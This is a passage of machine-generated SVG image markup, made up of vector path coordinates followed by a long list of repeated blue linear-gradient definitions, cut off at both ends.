2-5-4c-7-26-18-50-32-74l2-4 5 1Z" fill="url(#eo)"/><path d="M2680 3052a18 18 0 01-12 7 810 810 0 01-110 2v-5c13-6 26 12 38 0 29 0 56-10 85-4Z" fill="url(#ep)"/><path d="M1402 3050v2l-14 1c3-4 10-2 14-2Z" fill="url(#eq)"/><path d="M1594 3081c0 2 6 4 2 6-20-5-40-7-60-8L1480 3060c-1-1 0-4 2-5 37 6 72 24 112 25Z" fill="url(#er)"/><path d="M2156 3070c-10 17-17 37-26 55v8c1 3 5 0 6-3 12-15 17-34 29-50 4 3 5 8 4 14-2 19-18 30-27 43a28 28 0 01-25 3l10-26a560 560 0 01 27-55c7 1 2 8 2 12Z" fill="url(#es)"/><path d="M1814 3081c6 14 10 28 13 43-6 0-8-5-10-10l-16-50v-3c8 3 10 13 13 20Z" fill="url(#et)"/><path d="M1040 3072c45 0 90 10 136 4l2 3 5-4 62-3c62 2 123 3 186 0-10 15-30 4-45 10-55 3-110 3-164 0-29 3-57 4-86 4-51 1-99-13-150-18l-50-2c-55 8-110 11-166 10 8-20 30 0 48-6 27-3 55 0 82-3 46-3 97-10 140 5Z" fill="url(#eu)"/><path d="M1832 3066a290 290 0 01 12 42c1 4 6 7 6 11-3 1-7 3-10 0a420 420 0 01-17-50c-1-5 6-2 10-3Z" fill="url(#ev)"/><path d="M2654 3072c-19 13-48 3-70 8a90 90 0 01-40 0 9 9 0 01 9-6h4c32 4 65-3 97-2Z" fill="url(#ew)"/><path d="M1611 3110c2 2 6 5 3 7-56-10-112-23-165-41 0-3 4-3 7-4 51 16 103 29 155 39Z" fill="url(#ex)"/><path d="M1048 3090c7 4 18 0 25 6 0 3-7 5-10 6a960 960 0 00-130-18l-14-2c43-8 85 9 129 9Z" fill="url(#ey)"/><path d="M897 3084c-29 7-57 10-86 13-11 0-22 0-33-3 2-6 13-4 20-4 36 5 65-10 99-6Z" fill="url(#ez)"/><path d="M2600 3098c-20 3-41 3-61-1l2-4h65l-7 5Z" fill="url(#eA)"/><path d="M1023 3115s3 3 0 5c-14 7-27-7-42-7-74-18-141 14-212 17-6 2-7-3-6-7l2-2c43-3 85-10 126-18 45-3 90 0 132 12Z" fill="url(#eB)"/><path d="M995 3140a21 21 0 01-18 3c-70-15-138 3-203 14h-5v-5c43-4 82-18 125-20 34 2 72-3 100 9Z" fill="url(#eC)"/><path d="m980 3163 1 2-2 1a290 290 0 01-53-3c-54-6-100 17-153 17 0-2-3-2-1-5 54-4 103-24 160-19l47 7Z" fill="url(#eD)"/><path d="M970 3188c-10 18-30 5-46 4h-48a1120 1120 0 01-101 17c-2-3-3-6-2-10l105-13 91 2Z" fill="url(#eE)"/><path d="M936 3210c-7 4-11 20-24 12a90 90 0 00-64 3 44 44 0 00-34-6c-7 8-18 10-26 15a8 8 0 01-4-10c35-13 76-10 115-15h35l2 2Z" fill="url(#eF)"/><path d="M779 3234a10 10 0 01-12-1c0-3 0-7 2-8 7-1 7 6 10 10Z" fill="url(#eG)"/><path d="M880 3250c-17-11-38 0-56 0l-28 4-3-3c9-6 24-3 34-10 17-3 39 2 54-7l21 1-23 16Z" fill="url(#eH)"/><path d="M786 3254v3c-3 2-6-2-7-4 0-2 7-2 7 1Z" fill="url(#eI)"/><path d="M855 3265c-12 7-28 21-46 12-7 5-8-3-13-5 0-2-3-2-2-5 18-1 37 0 56-3h5Z" fill="url(#eJ)"/></g><defs><linearGradient id="a" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="b" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="c" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="d" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="e" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="f" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="g" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="h" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="i" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="j" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="k" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="l" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="m" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="n" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="o" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="p" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="q" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="r" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="s" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="t" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="u" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="v" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="w" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="x" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="y" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="z" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="A" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="B" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="C" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="D" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="E" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="F" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="G" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="H" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="I" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="J" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="K" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="L" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="M" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="N" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="O" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="P" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="Q" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="R" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="S" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="T" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="U" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="V" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="W" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="X" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="Y" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="Z" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aa" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ab" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ac" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ad" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ae" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="af" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ag" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ah" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ai" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aj" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ak" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="al" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="am" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="an" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ao" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ap" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aq" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ar" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="as" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="at" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="au" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="av" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aw" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ax" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ay" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="az" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aA" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aB" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aC" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aD" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aE" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aF" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aG" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aH" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aI" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aJ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aK" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aL" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aM" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aN" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aO" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aP" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aQ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aR" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aS" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aT" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aU" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aV" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aW" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aX" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aY" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="aZ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ba" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bb" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bc" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bd" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="be" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bf" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bg" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bh" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bi" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bj" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bk" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bl" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bm" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bn" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bo" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bp" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bq" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="br" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bs" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bt" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bu" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bv" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bw" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bx" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="by" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bz" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bA" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bB" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bC" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bD" x1="1565" x2="1565" y1="0" y2="3280" 